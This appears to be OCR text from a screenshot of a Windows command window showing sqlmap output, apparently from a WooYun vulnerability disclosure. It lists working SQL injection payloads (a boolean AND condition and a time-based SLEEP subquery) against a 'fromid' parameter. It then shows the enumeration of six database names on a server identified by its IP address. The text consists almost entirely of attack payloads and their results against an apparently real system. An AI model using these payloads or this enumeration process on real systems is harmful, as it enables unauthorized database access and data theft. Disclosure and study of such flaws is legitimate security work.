 管理员: C:\Windows\system32\cmd.exe
Payload: fromid=1%' AND 3006=3006 AND '%'='&code=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fromid=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))keSA) AND '%'='&cod
e=
---
[23:05:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:05:57] [INFO] fetching database names
[23:05:57] [INFO] fetching number of databases
[23:05:57] [INFO] resumed: 6
[23:05:57] [INFO] resumed: information_schema
[23:05:57] [INFO] resumed: ej_weixin
[23:05:57] [INFO] resumed: ej_weixin_act
[23:05:57] [INFO] resumed: mysql
[23:05:57] [INFO] resumed: performance_schema
[23:05:57] [INFO] resumed: test
available databases [6]:
[*] ej_weixin
[*] ej_weixin_act
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[23:05:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.75.216.39'
[*] shutting down at 23:05:57
www.wooyun.org
D:\sqlmap>